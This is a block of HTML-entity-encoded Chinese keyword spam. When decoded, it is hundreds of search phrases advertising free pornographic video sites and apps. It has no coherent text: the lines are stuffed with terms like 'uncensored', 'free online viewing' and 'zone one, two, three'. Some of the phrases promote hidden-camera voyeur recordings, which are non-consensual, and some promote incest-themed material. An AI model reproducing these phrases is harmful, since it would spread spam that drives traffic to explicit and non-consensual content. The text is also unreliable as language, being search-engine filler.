&#x4E9A;&#x6D32;a&#x2164;&#x65E0;&#x7801;&#x6B27;&#x6D32;a&#x2164;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7F51;&#x7AD9;
&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5236;&#x670D;&#x4E1D;&#x889C;
&#x6B27;&#x7F8E;&#x8349;&#x903C;
&#x65E5;&#x672C;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
avtt&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x70ED;
&#x6B27;&#x7F8E;&#x6027;&#x9EC4;&#x7F51;777&#x4E1C;&#x4EAC;&#x70ED;
gay&#x6B27;&#x7F8E;&#x7537;&#x7537;gv&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;ts&#x5C0F;&#x5996;&#x7CBE;&#x963F;&#x8336;&#x7D20;&#x989C;
&#x8D85;97&#x78B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x516C;&#x5F00;&#x89C6;&#x9891;
337p&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x7CBE;&#x7B51;
&#x5F71;&#x89C6;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;
&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x6B27;&#x7F8E;
&#x534E;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
a&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x7CBE;&#x54C1;
&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;99
&#x56FD;&#x4EA7;&#x540C;&#x4E8B;&#x9732;&#x8138;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;
&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;
&#x7B2C;18&#x7AE0;&#x53A8;&#x623F;&#x5F81;&#x670D;&#x4EBA;&#x59BB;&#x5C11;&#x5987;
&#x80FD;&#x591F;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7247;
&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x89C6;&#x9891;
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;66
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E00;&#x7EA7;&#x6BDB;&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7F51;&#x7AD9;
&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x65E5;&#x672C;aaa&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;
&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;
91&#x5348;&#x591C;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;
&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CFB;&#x5217;
&#x6B27;&#x4E9A;&#x65E5;&#x97E9;Av
&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;cos
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC3;&#x8272;&#x7DB2;&#x7AD9;&#x514D;&#x8CBB;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
91&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x8BED;&#x7CBE;&#x54C1;91&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;18
2025&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6D3E;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5929;&#x770B;
&#x56FD;&#x5185;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x65E0;&#x7801;AV&#x4E00;&#x533A;
9191&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;
&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;
&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;av
99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x9752;&#x9752;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;
&#x64CD;&#x4E09;&#x516B;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;bbwhd&#x8001;&#x592A;&#x5927;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;&#x4E71;&#x8272;&#x89C6;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x7F51;&#x7AD9;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x7CBE;&#x4EA7;&#x56FD;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6DFB;&#x65E0;&#x7801;&#x533A;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E71;xxxxx97&#x56FD;&#x8BED;&#x5BF9;&#x767D;
&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E00;&#x7247;&#x9EC4;2019
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;
heyzo&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
a&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x725B;&#x725B;
&#x5929;&#x5802;&#x7F51;AV
&#x597D;&#x540A;&#x8272;&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;
&#x4EFB;&#x6211;&#x723D;&#x6A79;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;&#x7B2C;&#x4E8C;&#x9875;
&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;tv
&#x6B27;&#x7F8E;&#x80A5;&#x767D;&#x8001;&#x5987;&#x53E6;&#x7C7B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x4E00;&#x7EA7;a&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x75F4;&#x6C49;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x65E0;&#x5E7F;&#x544A;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;t&#x2174;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x80FD;&#x64AD;&#x653E;&#x7684;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C2;
&#x565C;&#x565C;&#x565C;&#x565C;&#x79C1;&#x4EBA;&#x5F71;&#x9662;av&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;300&#x90E8;mp4
&#x56FD;&#x4EA7;97&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;caoprom&#x2026;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;AV&#x5728;&#x81EA;&#x7EBF;&#x5728;&#x514D;&#x8D39;
72pao&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x670B;&#x53CB;&#x51FA;&#x5DEE;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x5408;&#x96C6;H
99re&#x56FD;&#x4EA7;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9999;&#x8549;&#x72E0;&#x72E0;
&#x4E45;&#x4E45;&#x624B;&#x673A;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;&#x65E5;&#x97E9;1024
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;&#x5F71;&#x97F3;&#x5148;&#x950B;
&#x7537;gay&#x7537;&#x540C;&#x5E72;&#x7206;&#x723D;&#x64CD;
&#x4E1D;&#x74DC;&#x89C6;app&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;
99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
91&#x514D;&#x8D39;&#x77ED;&#x89C6;&#x9891;
&#x9EC4;&#x8272;a&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;HDAV
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6F6E;&#x5439;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;www
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5C11;&#x5987;11p
&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6765;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C6;&#x5C4F;
&#x4E45;&#x4E45;&#x4E45;774J&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10
&#x6027;&#x6B27;&#x7F8E;&#x66B4;&#x529B;&#x731B;&#x4EA4;xxxxx&#x9AD8;&#x6E05;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x5973;&#x4EBA;&#x4F53;1963&#x6BDB;&#x7247;&#x83E0;&#x841D;
&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;A&#x7247;&#x8F6F;&#x4EF6;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x8272;&#x8272;&#x89C6;&#x9891;
&#x5BF9;&#x767D;&#x810F;&#x8BDD;&#x8089;&#x9EBB;&#x7C97;&#x8BDD;a&#x2164;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x53E6;&#x7C7B;&#x6B27;
&#x9EBB;&#x8C46;&#x89C6;&#x4F20;&#x5A92;&#x9EC4;app
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9752;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x9999;&#x8549;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;aV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E5D;&#x5728;&#x7EBF;
99&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;
&#x6027;&#x5C11;&#x5987;&#x4E2D;&#x56FD;&#x5185;&#x5C04;xxxx&#x72E0;&#x5E72;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;gav&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;18&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;AV
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;91&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x79CB;&#x971E;&#x79CB;&#x971E;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x7CBE;&#x54C1;a88
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av
&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;
&#x56FD;&#x4EA7;&#x81EA;&#x6170;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
2025&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9ED1;&#x767D;&#x914D;
&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5403;&#x5976;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F20;&#x67CF;&#x829D;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x5973;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;av&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;
&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x723D;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x7EFC;&#x5408;
&#x79CB;&#x971E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;
&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5077;&#x5BC6;&#x82BD;
&#x65E5;&#x97E9;A&#x2164;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x9999;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x4E00;&#x533A;
&#x5C0F;&#x8BF4;&#x4E71;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x4E2D;&#x56FD;&#x6027;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x5740;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;
&#x7F8E;&#x56FD;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x9AD8;&#x6E05;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;a&#x2164;&#x5728;&#x7EBF;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;
a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x771F;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mv&#x5728;&#x7EBF;&#x89C2;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x65E0;&#x7801;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5154;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x7247;&#x9AD8;&#x6F6E;&#x7248;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x624B;&#x673A;&#x7248;
&#x5348;&#x591C;&#x7535;&#x5F71;&#x798F;&#x5229;&#x65E0;&#x7801;&#x7F51;
&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x540A;&#x5DE8;&#x5927;VS&#x4E9A;&#x6D32;&#x5973;
&#x2026;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9C81;&#x4E1D;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x514D;&#x8D39;&#x770B;
&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;
91&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;2X
&#x4FFA;&#x8981;&#x53BB;97&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x5728;&#x7EBF;&#x62CD;&#x7CBE;&#x54C1;&#x70ED;&#x4E50;&#x64AD;av
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;
&#x5929;&#x5929;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
99&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6A31;&#x6843;&#x7F51;&#x5740;&#x6C38;&#x4E45;&#x5165;&#x53E3;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;
a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E92;&#x52D5;&#x4EA4;&#x6D41;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4E71;&#x7801;&#x719F;&#x5973;
&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;&#x4F20;&#x5A92;&#x4F5C;&#x54C1;&#x96C6;
&#x65E0;&#x906E;&#x6321;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7C89;&#x8272;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x5927;&#x91CF;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x89C6;&#x9891;&#x4E2D;&#x6587;
&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
